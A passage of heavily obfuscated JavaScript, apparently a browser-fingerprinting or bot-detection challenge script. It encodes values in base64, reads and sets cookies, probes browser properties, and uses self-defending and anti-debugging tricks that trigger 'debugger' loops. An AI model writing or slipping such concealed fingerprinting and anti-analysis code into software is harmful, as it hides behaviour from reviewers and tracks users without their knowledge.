'\x45\x6c\x4a\x4c')](_0x4125b2++),0xff);continue;case'\x33':_0x598d07+=_0x4b9ce8[_0x9f7d('0x18', '\x46\x73\x31\x29')](_0x346289[_0x9f7d('0x19', '\x29\x6c\x4b\x79')](_0x346289[_0x9f7d('0x1a', '\x64\x6d\x45\x4f')](_0x346289[_0x9f7d('0x1b', '\x6a\x66\x46\x54')](_0x20d763,0x3),0x4),_0x346289[_0x9f7d('0x1c', '\x45\x40\x74\x4b')](_0x346289[_0x9f7d('0x1d', '\x46\x2a\x4c\x34')](_0x6bbafa,0xf0),0x4)));continue;case'\x34':if(_0x346289[_0x9f7d('0x1e', '\x45\x40\x74\x4b')](_0x4125b2,_0x33cb20)){_0x598d07+=_0x4b9ce8[_0x9f7d('0x1f', '\x47\x7a\x7a\x77')](_0x20d763>>0x2);_0x598d07+=_0x4b9ce8[_0x9f7d('0x20', '\x28\x47\x48\x73')](_0x346289[_0x9f7d('0x21', '\x46\x73\x31\x29')](_0x20d763,0x3)<<0x4);_0x598d07+='\x3d\x3d';break;}continue;case'\x35':if(_0x346289[_0x9f7d('0x22', '\x6a\x40\x71\x6e')](_0x4125b2,_0x33cb20)){_0x598d07+=_0x4b9ce8[_0x9f7d('0x23', '\x21\x5a\x55\x24')](_0x346289[_0x9f7d('0x24', '\x64\x6d\x45\x4f')](_0x20d763,0x2));_0x598d07+=_0x4b9ce8[_0x9f7d('0x25', '\x36\x56\x31\x40')](_0x346289[_0x9f7d('0x26', '\x21\x5a\x55\x24')](_0x346289[_0x9f7d('0x27', '\x5d\x54\x25\x6e')](_0x20d763&0x3,0x4),_0x346289[_0x9f7d('0x28', '\x6a\x66\x46\x54')](_0x6bbafa&0xf0,0x4)));_0x598d07+=_0x4b9ce8[_0x9f7d('0x29', '\x45\x68\x40\x54')](_0x346289[_0x9f7d('0x2a', '\x77\x33\x78\x61')](_0x346289[_0x9f7d('0x2b', '\x45\x6c\x4a\x4c')](_0x6bbafa,0xf),0x2));_0x598d07+='\x3d';break;}continue;case'\x36':_0x353f04=_0x14218d[_0x9f7d('0x2c', '\x76\x24\x38\x53')](_0x4125b2++);continue;case'\x37':_0x6bbafa=_0x14218d[_0x9f7d('0x2d', '\x33\x32\x30\x4f')](_0x4125b2++);continue;case'\x38':_0x598d07+=_0x4b9ce8[_0x9f7d('0x2e', '\x46\x2a\x4c\x34')](_0x346289[_0x9f7d('0x2f', '\x58\x34\x67\x65')](_0x353f04,0x3f));continue;}break;}}continue;case'\x35':var _0x598d07,_0x4125b2,_0x33cb20;continue;case'\x36':var _0x4b9ce8=_0x9f7d('0x30', '\x46\x73\x31\x29');continue;case'\x37':return _0x598d07;continue;}break;}}function _0x4a6c02(_0x262280){var _0x2664b3=_0x25dd28(this,function(){var _0x3afc80=function(){return'\x64\x65\x76';},_0x3e433b=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3b322a=function(){var _0x3b1ecf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3b1ecf['\x74\x65\x73\x74'](_0x3afc80['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x21ebef=function(){var _0x1ac2ef=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1ac2ef['\x74\x65\x73\x74'](_0x3e433b['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4a6a74=function(_0x2099f5){var _0x5c1248=~-0x1>>0x1+0xff%0x0;if(_0x2099f5['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5c1248)){_0x2c96f2(_0x2099f5);}};var _0x2c96f2=function(_0x7f8428){var _0x56d921=~-0x4>>0x1+0xff%0x0;if(_0x7f8428['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x56d921){_0x4a6a74(_0x7f8428);}};if(!_0x3b322a()){if(!_0x21ebef()){_0x4a6a74('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4a6a74('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4a6a74('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2664b3();return function(_0x37f8f0){_0x572688+=_0x37f8f0;return _0x578971[_0x9f7d('0x31', '\x46\x2a\x4c\x34')](_0x262280,_0x37f8f0);};}function _0x5e521d(){var _0x44b5a6={'\x65\x56\x44':function _0x77ad79(_0x1ba100,_0x1821f6){return _0x1ba100<_0x1821f6;},'\x76\x66\x56':function _0x5bc65f(_0x5e1367){return _0x5e1367();}};var _0x1b31d8=_0x9f7d('0x32', '\x6a\x66\x46\x54')[_0x9f7d('0x33', '\x41\x5d\x67\x45')]('\x7c'),_0x57d260=0x0;while(!![]){switch(_0x1b31d8[_0x57d260++]){case'\x30':return _0x4e5df1;continue;case'\x31':for(var _0x192504=0x0;_0x44b5a6[_0x9f7d('0x34', '\x67\x32\x78\x39')](_0x192504,_0x304e61[_0x9f7d('0x35', '\x45\x6c\x4a\x4c')]);_0x192504++){var _0x5899e7=_0x304e61[_0x192504][_0x9f7d('0x36', '\x21\x5a\x55\x24')](0x0,_0x304e61[_0x192504][_0x9f7d('0x37', '\x52\x41\x39\x35')]('\x3d'));var _0x379e72=_0x304e61[_0x192504][_0x9f7d('0x38', '\x28\x47\x48\x73')](_0x304e61[_0x192504][_0x9f7d('0x39', '\x29\x6c\x4b\x79')]('\x3d')+0x1,_0x304e61[_0x192504][_0x9f7d('0xd', '\x5d\x54\x25\x6e')]);if(_0x495fd3[_0x9f7d('0x3a', '\x29\x47\x6f\x33')](_0x5899e7)){_0x4e5df1[_0x4e5df1[_0x9f7d('0x3b', '\x29\x5b\x44\x6f')]]=_0x379e72;}}continue;case'\x32':var _0x4e5df1=new _0x1b8c4a[_0x9f7d('0x3c', '\x57\x2a\x34\x23')]();continue;case'\x33':var _0x304e61=_0xdc929b[_0x9f7d('0x3d', '\x45\x6c\x4a\x4c')][_0x9f7d('0x3e', '\x77\x33\x78\x61')]('\x3b');continue;case'\x34':_0x44b5a6[_0x9f7d('0x3f', '\x29\x5b\x44\x6f')](_0x3dffb2);continue;case'\x35':var _0x495fd3=new _0x1b8c4a[_0x9f7d('0x40', '\x67\x56\x28\x54')](_0x9f7d('0x41', '\x4f\x6b\x47\x71'));continue;}break;}}function _0x3de3e0(_0xfabdeb){var _0x2c26d2={'\x42\x75\x68':function _0x5bad3b(_0x1a530f,_0x41be5f){return _0x1a530f+_0x41be5f;},'\x72\x78\x6b':function _0x286a34(_0x3132f7,_0x1384d6){return _0x3132f7<_0x1384d6;},'\x56\x4f\x53':function _0x260ab6(_0x42f00b,_0x4574dc){return _0x42f00b+_0x4574dc;},'\x6e\x6a\x77':function _0xa78f56(_0x1f8228,_0x13b7c1){return _0x1f8228(_0x13b7c1);},'\x55\x49\x55':function _0x3c1897(_0x14dc3f,_0x13fb3a){return _0x14dc3f+_0x13fb3a;},'\x6c\x6c\x5a':function _0x29e93f(_0xa89ba,_0x57b68c){return _0xa89ba%_0x57b68c;},'\x73\x46\x7a':function _0x5cc819(_0x497249){return _0x497249();},'\x76\x63\x63':function _0x32d7e2(_0x53c31c){return _0x53c31c();},'\x4e\x45\x62':function _0x380528(_0x59cd58){return _0x59cd58();},'\x6e\x44\x55':function _0x2f1f12(_0x4c9161,_0x12e500,_0x3b5e2f,_0x20717d){return _0x4c9161(_0x12e500,_0x3b5e2f,_0x20717d);},'\x64\x79\x6f':function _0x2b7566(_0x2a5782,_0x243068){return _0x2a5782(_0x243068);},'\x64\x57\x65':function _0x3645e7(_0x131a1a,_0x34c152){return _0x131a1a+_0x34c152;},'\x74\x47\x4f':function _0x118a7d(_0x5f0140,_0x412e05){return _0x5f0140+_0x412e05;},'\x54\x77\x44':function _0x5e2b3a(_0x4f3c75,_0x2531bf){return _0x4f3c75+_0x2531bf;},'\x64\x5a\x65':function _0x109f55(_0x3eb943,_0x377a8d,_0x2ae0d5){return _0x3eb943(_0x377a8d,_0x2ae0d5);},'\x6a\x4d\x5a':function _0x4b7f5e(_0x481222,_0x8bcd3a){return _0x481222-_0x8bcd3a;},'\x45\x59\x66':function _0x5e2326(_0x2b9ffa,_0x37a7d8){return _0x2b9ffa==_0x37a7d8;},'\x53\x76\x46':function _0x5e7c88(_0xabf8e3,_0x463f5d){return _0xabf8e3/_0x463f5d;},'\x77\x57\x67':function _0x5876b0(_0x541b90,_0x154d11){return _0x541b90|_0x154d11;}};var _0x26a8ad=_0x9f7d('0x42', '\x62\x4b\x24\x28')[_0x9f7d('0x43', '\x71\x46\x6e\x67')]('\x7c'),_0x296f4f=0x0;while(!![]){switch(_0x26a8ad[_0x296f4f++]){case'\x30':var _0x380e92='\xdb\x67\x78\x6c\x43\x8a\xac\xf9';var _0x108974=0x4;while(--_0x108974){_0x380e92=_0x380e92['\x73\x75\x62\x73\x74\x72'](0x1)+_0x380e92[0x0];}var _0xce1f8e=_0x380e92;var _0x856a9c=_0x380e92['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0x856a9c){_0xce1f8e=_0xce1f8e['\x73\x75\x62\x73\x74\x72'](0x1)+_0xce1f8e[0x0];}var _0x93c468='\xbc\x3b\xb3\x07\x70\x64\x9e\xd3';var _0x7932cd='';var _0x5ee23e='';for (var _0xefa2c9=0x0;_0xefa2c9<0x8;_0xefa2c9++){_0x7932cd+=_0x93c468[_0xefa2c9];}for (var _0xdfb4bd=0x8;_0xdfb4bd<_0x93c468['\x6c\x65\x6e\x67\x74\x68'];_0xdfb4bd++){_0x5ee23e+=_0x93c468[_0xdfb4bd];}var _0x534354=_0x9f7d('0x45', '\xc8\x41\xfd\x56\x53\x9c\x07\x17');continue;case'\x31':var _0x153c8c='';continue;case'\x32':_0xf7d9[_0x9f7d('0x46', '\x77\x33\x78\x61')]();continue;case'\x33':var _0x56c5d2=_0x15502d[_0x9f7d('0x47', '\x29\x47\x6f\x33')](function(_0x2dcb8d){return _0x5a2cd0[_0x9f7d('0x48', '\x46\x2a\x4c\x34')](_0x2dcb8d%_0x372bcd,_0x392e84)?_0x147cc1[_0x5a2cd0[_0x9f7d('0x49', '\x32\x38\x35\x67')](_0x2dcb8d,_0x372bcd)]:_0x400407[_0x5a2cd0[_0x9f7d('0x4a', '\x21\x5b\x57\x6d')](_0x5a2cd0[_0x9f7d('0x4b', '\x65\x64\x39\x71')](_0x2dcb8d,_0x372bcd),_0x392e84)];})[_0x9f7d('0x4c', '\x64\x6d\x45\x4f')]('');continue;case'\x34':for(var _0x552a3a=0x0;_0x2c26d2[_0x9f7d('0x4d', '\x21\x5b\x57\x6d')](_0x552a3a,_0x2c26d2[_0x9f7d('0x4e', '\x6a\x40\x71\x6e')](_0x147cc1[_0x9f7d('0x4f', '\x6a\x40\x71\x6e')],_0x400407[_0x9f7d('0x50', '\x67\x56\x28\x54')]));_0x552a3a++){_0x15502d[_0x9f7d('0x51', '\x21\x5a\x55\x24')](_0x552a3a);}continue;case'\x35':_0xf7d9[_0x9f7d('0x51', '\x21\x5a\x55\x24')](_0x2c26d2[_0x9f7d('0x52', '\x6c\x55\x24\x28')](btoa,_0xfabdeb));continue;case'\x36':var _0x392e84=0x0;continue;case'\x37':var _0x437976;continue;case'\x38':var _0x4c8c41=[];continue;case'\x39':var _0x2768c6=_0x444d16[_0x9f7d('0x53', '\x5b\x57\x25\x58')]();continue;case'\x31\x30':for(var _0x121b57=0x0;_0x2c26d2[_0x9f7d('0x54', '\x53\x54\x41\x6f')](_0x121b57,_0xdaf42[_0x9f7d('0x55', '\x5a\x4a\x6a\x76')]);_0x121b57++){_0x4c8c41[_0x9f7d('0x56', '\x5a\x4a\x6a\x76')](_0x121b57);}continue;case'\x31\x31':for(var _0x1a3437=0x0;_0x2c26d2[_0x9f7d('0x57', '\x37\x38\x66\x43')](_0x1a3437,_0x534354[_0x9f7d('0x58', '\x67\x32\x78\x39')]);_0x1a3437++){_0x153c8c+=_0x2c26d2[_0x9f7d('0x59', '\x29\x5b\x44\x6f')](_0x534354[_0x9f7d('0x5a', '\x5d\x54\x25\x6e')](_0x1a3437),_0x2768c6[_0x9f7d('0x5b', '\x77\x33\x78\x61')](_0x2c26d2[_0x9f7d('0x5c', '\x6c\x55\x24\x28')](_0x1a3437,_0x2768c6[_0x9f7d('0x55', '\x5a\x4a\x6a\x76')])))[_0x9f7d('0x5d', '\x67\x32\x78\x39')](0x10);}continue;case'\x31\x32':var _0x147cc1=_0x4c8c41[_0x9f7d('0x5e', '\x58\x34\x67\x65')](function(_0x351d41){return _0x5a2cd0[_0x9f7d('0x5f', '\x7a\x4a\x32\x59')](_0x4c8c41[_0x351d41],_0x372bcd)?'':_0xdaf42[_0x351d41];})[_0x9f7d('0x60', '\x28\x47\x48\x73')]('');continue;case'\x31\x33':var _0x444d16=new _0x1b8c4a[_0x9f7d('0x61', '\x76\x24\x38\x53')](_0x438b55[_0x9f7d('0x62', '\x29\x47\x6f\x33')]);continue;case'\x31\x34':var _0x438b55=_0x2c26d2[_0x9f7d('0x63', '\x47\x7a\x7a\x77')](_0x5e521d);continue;case'\x31\x35':var _0x372bcd=0x2;continue;case'\x31\x36':var _0xdaf42=_0x9f7d('0x64', '\x58\x34\x67\x65');continue;case'\x31\x37':_0x2c26d2[_0x9f7d('0x65', '\x64\x6d\x45\x4f')](_0x3dffb2);continue;case'\x31\x38':_0x2c26d2[_0x9f7d('0x66', '\x45\x6c\x4a\x4c')](_0x3dffb2);continue;case'\x31\x39':for(var _0x1a3437=0x0;_0x2c26d2[_0x9f7d('0x67', '\x45\x68\x40\x54')](_0x1a3437,_0x438b55[_0x9f7d('0x68', '\x6c\x42\x57\x4d')]);_0x1a3437++){_0x444d16[_0x1a3437]=_0x2c26d2[_0x9f7d('0x69', '\x79\x71\x5b\x37')](_0x3f1a28,_0x2c26d2[_0x9f7d('0x6a', '\x29\x47\x6f\x33')](_0xfabdeb,_0x438b55[_0x1a3437]));}continue;case'\x32\x30':var _0x400407=_0x4c8c41[_0x9f7d('0x6b', '\x5b\x57\x25\x58')](function(_0x58223b){return _0x578971[_0x9f7d('0x6c', '\x49\x4c\x5b\x41')](_0x4c8c41[_0x58223b],_0x372bcd)?_0xdaf42[_0x58223b]:'';})[_0x9f7d('0x6d', '\x47\x7a\x7a\x77')]('');continue;case'\x32\x31':var _0x15502d=[];continue;case'\x32\x32':_0x2c26d2[_0x9f7d('0x6e', '\x4d\x46\x5a\x26')](_0x51f911,_0x9f7d('0x6f', '\x46\x34\x47\x54'),_0x437976,0x14);continue;case'\x32\x33':_0x437976=_0x2c26d2[_0x9f7d('0x70', '\x46\x71\x72\x28')](btoa,_0x2c26d2[_0x9f7d('0x71', '\x5d\x54\x25\x6e')](_0x2c26d2[_0x9f7d('0x72', '\x71\x46\x6e\x67')](_0x2c26d2[_0x9f7d('0x73', '\x53\x54\x41\x6f')](_0x2c26d2[_0x9f7d('0x74', '\x6c\x42\x57\x4d')](_0x9f7d,_0x2c26d2[_0x9f7d('0x75', '\x29\x6c\x4b\x79')](_0xf7d9[_0x9f7d('0x76', '\x21\x5b\x57\x6d')],0x1),_0x534354[_0x9f7d('0x36', '\x21\x5a\x55\x24')](0x0,0x5))+_0x9f7d('0x77', '\x7a\x4a\x32\x59'),_0x2768c6),_0x9f7d('0x78', '\x77\x33\x78\x61')),_0x153c8c));continue;case'\x32\x34':var _0x5a2cd0={'\x6c\x53\x72':function _0xc0c4bf(_0x19e38e,_0x4b0a15){return _0x2c26d2[_0x9f7d('0x79', '\x57\x2a\x34\x23')](_0x19e38e,_0x4b0a15);},'\x66\x4e\x64':function _0x282393(_0x4931bf,_0x18eaf8){return _0x2c26d2[_0x9f7d('0x7a', '\x79\x71\x5b\x37')](_0x4931bf,_0x18eaf8);},'\x63\x4b\x43':function _0x22adaa(_0x380fec,_0x32aa94){return _0x2c26d2[_0x9f7d('0x7b', '\x46\x34\x47\x54')](_0x380fec,_0x32aa94);},'\x72\x41\x70':function _0x180cee(_0x52ec37,_0x4b855b){return _0x2c26d2[_0x9f7d('0x7c', '\x47\x7a\x7a\x77')](_0x52ec37,_0x4b855b);},'\x4e\x70\x6e':function _0x4e5a67(_0x584b15,_0x5ba206){return _0x2c26d2[_0x9f7d('0x7d', '\x5d\x54\x25\x6e')](_0x584b15,_0x5ba206);}};continue;}break;}}function _0x3f1a28(_0x3d6750){var _0x5a0952=0x0;for(var _0x23f494=0x0;_0x23f494<_0x3d6750[_0x9f7d('0x7e', '\x6c\x55\x24\x28')];_0x23f494++){_0x5a0952+=_0x3d6750[_0x9f7d('0x7f', '\x47\x7a\x7a\x77')](_0x23f494);}_0x578971[_0x9f7d('0x80', '\x5a\x4a\x6a\x76')](_0x3dffb2);return _0x5a0952;}function _0x51f911(_0x498bb3,_0x467025,_0x116e30){var _0x113dc3='';if(_0x116e30){var _0x3cf164=new _0x1b8c4a[_0x9f7d('0x81', '\x45\x40\x74\x4b')]();_0x3cf164[_0x9f7d('0x82', '\x4d\x46\x5a\x26')](_0x578971[_0x9f7d('0x83', '\x52\x38\x45\x30')](_0x3cf164[_0x9f7d('0x84', '\x52\x41\x39\x35')](),_0x116e30*0x3e8));var _0x113dc3=_0x578971[_0x9f7d('0x85', '\x76\x24\x38\x53')](_0x9f7d('0x86', '\x4a\x50\x62\x33'),_0x3cf164[_0x9f7d('0x87', '\x62\x4b\x24\x28')]());}_0xdc929b[_0x9f7d('0x88', '\x62\x4b\x24\x28')]=_0x578971[_0x9f7d('0x89', '\x79\x71\x5b\x37')](_0x578971[_0x9f7d('0x8a', '\x5b\x57\x25\x58')](_0x578971[_0x9f7d('0x8b', '\x45\x40\x74\x4b')](_0x498bb3,'\x3d')+_0x467025,_0x113dc3),_0x9f7d('0x8c', '\x28\x47\x48\x73'));}function _0x27e95c(){var _0x1c0b50={'\x59\x4b\x74':function _0x241d87(_0x1ad765,_0x4adedc){return _0x1ad765!==_0x4adedc;},'\x64\x4b\x43':function _0x571573(_0x30bbc6,_0x2571d4){return _0x578971[_0x9f7d('0x8d', '\x53\x54\x41\x6f')](_0x30bbc6,_0x2571d4);},'\x4e\x42\x66':function _0x547d51(_0x34d2a5,_0x7b7d7f){return _0x578971[_0x9f7d('0x8e', '\x58\x34\x67\x65')](_0x34d2a5,_0x7b7d7f);},'\x77\x61\x6f':function _0x42749e(_0x4bbd31,_0x52e6fd){return _0x4bbd31%_0x52e6fd;},'\x78\x65\x6b':function _0x56a71c(_0x2ac83a,_0x15c0f4){return _0x578971[_0x9f7d('0x8f', '\x29\x5b\x44\x6f')](_0x2ac83a,_0x15c0f4);}};function _0x14560b(_0x337669){if(_0x1c0b50[_0x9f7d('0x90', '\x6a\x40\x71\x6e')](_0x1c0b50[_0x9f7d('0x91', '\x47\x7a\x7a\x77')]('',_0x337669/_0x337669)[_0x9f7d('0x92', '\x53\x54\x41\x6f')],0x1)||_0x1c0b50[_0x9f7d('0x93', '\x79\x71\x5b\x37')](_0x1c0b50[_0x9f7d('0x94', '\x6c\x55\x24\x28')](_0x337669,0x14),0x0)){(function(){}[_0x9f7d('0x95', '\x21\x5b\x57\x6d')](_0x9f7d('0x96', '\x6a\x66\x46\x54'))());}else{(function(){}[_0x9f7d('0x97', '\x21\x5a\x55\x24')](_0x9f7d('0x98', '\x28\x47\x48\x73'))());}return _0x1c0b50[_0x9f7d('0x99', '\x29\x5b\x44\x6f')](_0x14560b,++_0x337669);}try{return _0x578971[_0x9f7d('0x9a', '\x36\x56\x31\x40')](_0x14560b,0x0);}catch(_0x59ae01){}};function _0x3dffb2(){if(_0x578971[_0x9f7d('0x9b', '\x46\x34\x47\x54')](_0x578971[_0x9f7d('0x9c', '\x49\x4d\x63\x78')](new _0x1b8c4a[_0x9f7d('0x9d', '\x7a\x4a\x32\x59')]()[_0x9f7d('0x9e', '\x52\x6b\x47\x6f')](),_0x3104c1),0x1f4)){_0x578971[_0x9f7d('0x9f', '\x5b\x57\x25\x58')](_0x27e95c);}}function _0x28dd34(_0x2a85be){var _0x3aa4e2={'\x74\x5a\x66':function _0x179e4d(_0x172360,_0x379cfe){return _0x172360<_0x379cfe;},'\x71\x6d\x45':function _0x967b79(_0x4971b4){return _0x4971b4();},'\x43\x44\x64':function _0x5623c1(_0x31c127,_0x3e3b24){return _0x31c127(_0x3e3b24);},'\x6e\x49\x52':function _0x34b42e(_0x5230ad,_0x23ae59){return _0x5230ad(_0x23ae59);},'\x58\x64\x69':function _0x532ac9(_0x3c30ec,_0x11ff96){return _0x3c30ec+_0x11ff96;},'\x57\x63\x49':function _0x5bacc0(_0x4f0b86,_0x1e8acf){return _0x4f0b86(_0x1e8acf);},'\x56\x77\x4a':function _0x4bd280(_0x5d41f1,_0x493634){return _0x5d41f1+_0x493634;},'\x6c\x52\x76':function _0x11b694(_0x5b21c9,_0x478907){return _0x5b21c9===_0x478907;},'\x56\x57\x75':function _0x40f3de(_0x19c724,_0x5dd66d){return _0x19c724(_0x5dd66d);},'\x43\x79\x4a':function _0x40201f(_0x438474,_0x94a904){return _0x438474+_0x94a904;},'\x48\x6e\x63':function _0x2bb593(_0x299973,_0x510259){return _0x299973(_0x510259);},'\x48\x4b\x75':function _0x3b6d5c(_0xb6306d,_0x2b43c6){return _0xb6306d+_0x2b43c6;},'\x6b\x69\x6b':function _0x172b21(_0x2c39a5,_0x5993ca){return _0x2c39a5(_0x5993ca);},'\x77\x55\x63':function _0x177836(_0x24a34a,_0x58b3c4){return _0x24a34a+_0x58b3c4;},'\x77\x57\x4d':function _0x3af79c(_0x3a0240,_0x491bc0){return _0x3a0240(_0x491bc0);},'\x62\x76\x62':function _0x2c275b(_0x157134,_0x205a21){return _0x157134==_0x205a21;},'\x66\x61\x65':function _0x1c9c95(_0x2aefea,_0x3dc823){return _0x2aefea==_0x3dc823;},'\x43\x73\x71':function _0x3bdcee(_0x38c844,_0x574394){return _0x38c844(_0x574394);},'\x59\x6f\x78':function _0x1170de(_0x182745,_0x5313f6){return _0x182745<_0x5313f6;},'\x7a\x4f\x53':function _0x1ea630(_0x2a380b,_0xfb7dbe){return _0x2a380b>_0xfb7dbe;},'\x6c\x76\x78':function _0x235c74(_0x3e78a2,_0x1a1d88){return _0x3e78a2(_0x1a1d88);},'\x72\x41\x79':function _0x59300a(_0x2a3611,_0x18412d){return _0x2a3611+_0x18412d;},'\x4c\x77\x43':function _0x5543cb(_0xc95786,_0x4eda4d){return _0xc95786+_0x4eda4d;},'\x4a\x77\x61':function _0x1c75ab(_0x4c2414,_0x1bf0a1){return _0x4c2414+_0x1bf0a1;},'\x77\x7a\x4f':function _0x780449(_0x4f44f7){return _0x4f44f7();},'\x56\x44\x64':function _0x3ce936(_0x50d709,_0x5bae53){return _0x50d709+_0x5bae53;}};var _0x1c030f=_0x9f7d('0xa0', '\x4f\x6b\x47\x71')[_0x9f7d('0xa1', '\x21\x5a\x55\x24')]('\x7c'),_0x4fdb8e=0x0;while(!![]){switch(_0x1c030f[_0x4fdb8e++]){case'\x30':var _0x251841='';continue;case'\x31':var _0x9ca8fd=[];continue;case'\x32':var _0x255d00=0x0;continue;case'\x33':var _0x912a01=_0x9ca8fd[_0x9f7d('0xa2', '\x46\x34\x47\x54')](function(_0x488d52){return _0x9ca8fd[_0x488d52]%_0x1bfb56?'':_0x49c02f[_0x488d52];})[_0x9f7d('0x60', '\x28\x47\x48\x73')]('');continue;case'\x34':var _0x10a0e9=_0x9ca8fd[_0x9f7d('0xa3', '\x46\x71\x72\x28')](function(_0x18cd0c){return _0x578971[_0x9f7d('0xa4', '\x67\x32\x78\x39')](_0x9ca8fd[_0x18cd0c],_0x1bfb56)?_0x49c02f[_0x18cd0c]:'';})[_0x9f7d('0xa5', '\x46\x71\x72\x28')]('');continue;case'\x35':for(var _0x73007=0x0;_0x3aa4e2[_0x9f7d('0xa6', '\x77\x33\x78\x61')](_0x73007,_0x2a85be[_0x9f7d('0xa7', '\x49\x4c\x5b\x41')]);_0x73007++){var _0x2cc8cd=_0x2a85be[_0x73007][0x0];var _0x44b16a=_0x2a85be[_0x73007][0x2];switch(_0x2a85be[_0x73007][0x1]){case _0x9f7d('0xa8', '\x79\x71\x5b\x37'):try{if(typeof _0x3aa4e2[_0x9f7d('0xa9', '\x21\x5a\x55\x24')](_0x44b16a)!==_0x9f7d('0xaa', '\x46\x73\x31\x29')){_0x5b071d[_0x5b071d[_0x9f7d('0xab', '\x52\x6b\x47\x6f')]]=_0x3aa4e2[_0x9f7d('0xac', '\x52\x41\x39\x35')](_0x255484,_0x2cc8cd+_0x9f7d('0xad', '\x37\x38\x66\x43'));}else{_0x5b071d[_0x5b071d[_0x9f7d('0x55', '\x5a\x4a\x6a\x76')]]=_0x3aa4e2[_0x9f7d('0xae', '\x77\x33\x78\x61')](_0x255484,_0x3aa4e2[_0x9f7d('0xaf', '\x6a\x66\x46\x54')](_0x2cc8cd,_0x9f7d('0xb0', '\x6a\x66\x46\x54')));}}catch(_0x5da7e9){_0x5b071d[_0x5b071d[_0x9f7d('0xd', '\x5d\x54\x25\x6e')]]=_0x3aa4e2[_0x9f7d('0xb1', '\x65\x64\x39\x71')](_0x255484,_0x3aa4e2[_0x9f7d('0xb2', '\x36\x56\x31\x40')](_0x2cc8cd,_0x9f7d('0xb3', '\x53\x54\x41\x6f')));}break;case _0x9f7d('0xb4', '\x4a\x50\x62\x33'):try{try{_0x251841=_0x44b16a();if(_0x3aa4e2[_0x9f7d('0xb5', '\x29\x47\x6f\x33')](typeof _0x251841,_0x9f7d('0xb6', '\x76\x24\x38\x53'))){_0x5b071d[_0x5b071d[_0x9f7d('0x35', '\x45\x6c\x4a\x4c')]]=_0x3aa4e2[_0x9f7d('0xb7', '\x4d\x46\x5a\x26')](_0x255484,_0x3aa4e2[_0x9f7d('0xb8', '\x79\x71\x5b\x37')](_0x2cc8cd,_0x9f7d('0xb9', '\x29\x6c\x4b\x79')));}else if(_0x3aa4e2[_0x9f7d('0xba', '\x45\x40\x74\x4b')](_0x251841,null)){_0x5b071d[_0x5b071d[_0x9f7d('0xbb', '\x49\x4d\x63\x78')]]=_0x3aa4e2[_0x9f7d('0xbc', '\x32\x38\x35\x67')](_0x255484,_0x3aa4e2[_0x9f7d('0xbd', '\x5b\x57\x25\x58')](_0x2cc8cd,_0x9f7d('0xbe', '\x4a\x50\x62\x33')));}else{_0x5b071d[_0x5b071d[_0x9f7d('0xbf', '\x52\x38\x45\x30')]]=_0x3aa4e2[_0x9f7d('0xc0', '\x71\x46\x6e\x67')](_0x255484,_0x3aa4e2[_0x9f7d('0xc1', '\x65\x64\x39\x71')](_0x3aa4e2[_0x9f7d('0xc2', '\x46\x2a\x4c\x34')](_0x2cc8cd,'\x3d'),_0x251841[_0x9f7d('0xc3', '\x5d\x54\x25\x6e')]()));}}catch(_0x59d40f){_0x5b071d[_0x5b071d[_0x9f7d('0xbb', '\x49\x4d\x63\x78')]]=_0x3aa4e2[_0x9f7d('0xc4', '\x29\x5b\x44\x6f')](_0x255484,_0x3aa4e2[_0x9f7d('0xc5', '\x36\x56\x31\x40')](_0x2cc8cd,_0x9f7d('0xc6', '\x7a\x4a\x32\x59')));break;}break;}catch(_0x2e51d8){_0x5b071d[_0x5b071d[_0x9f7d('0x76', '\x21\x5b\x57\x6d')]]=_0x3aa4e2[_0x9f7d('0xc7', '\x6a\x40\x71\x6e')](_0x255484,_0x3aa4e2[_0x9f7d('0xc8', '\x77\x33\x78\x61')](_0x2cc8cd+'\x3d',_0x2e51d8));}break;case _0x9f7d('0xc9', '\x45\x6c\x4a\x4c'):try{var _0xc6bf3c=_0x9f7d('0xca', '\x28\x47\x48\x73')[_0x9f7d('0xcb', '\x2a\x32\x34\x49')]('\x7c'),_0x5421f0=0x0;while(!![]){switch(_0xc6bf3c[_0x5421f0++]){case'\x30':try{_0x480c8f=_0xd0fcbc[_0x9f7d('0xcc', '\x52\x38\x45\x30')]('\x69');}catch(_0x52fcd5){_0x5b071d[_0x5b071d[_0x9f7d('0x62', '\x29\x47\x6f\x33')]]=_0x3aa4e2[_0x9f7d('0xcd', '\x79\x71\x5b\x37')](_0x255484,_0x9f7d('0xce', '\x65\x64\x39\x71'));break;}continue;case'\x31':try{var _0x1c3b1b=_0x33ffcc[_0x9f7d('0xcf', '\x4f\x6b\x47\x71')][_0x9f7d('0xa7', '\x49\x4c\x5b\x41')];if(_0x3aa4e2[_0x9f7d('0xd0', '\x52\x41\x39\x35')](_0x1c3b1b,0x0)||_0x3aa4e2[_0x9f7d('0xd1', '\x36\x56\x31\x40')](_0x1c3b1b,null)){_0x5b071d[_0x5b071d[_0x9f7d('0xa7', '\x49\x4c\x5b\x41')]]=_0x3aa4e2[_0x9f7d('0xd2', '\x62\x4b\x24\x28')](_0x255484,_0x9f7d('0xd3', '\x32\x38\x35\x67'));break;}}catch(_0x5bc66c){_0x5b071d[_0x5b071d[_0x9f7d('0xd4', '\x79\x71\x5b\x37')]]=_0x3aa4e2[_0x9f7d('0xd5', '\x46\x2a\x4c\x34')](_0x255484,_0x9f7d('0xd6', '\x49\x4d\x63\x78'));break;}continue;case'\x32':for(var _0x480c8f=0x0;_0x3aa4e2[_0x9f7d('0xd7', '\x32\x38\x35\x67')](_0x480c8f,_0x33ffcc[_0x9f7d('0xd8', '\x30\x6f\x5b\x24')][_0x9f7d('0xd9', '\x57\x2a\x34\x23')]);_0x480c8f++){var _0x3e8a46=_0x9f7d('0xda', '\x36\x56\x31\x40')[_0x9f7d('0xdb', 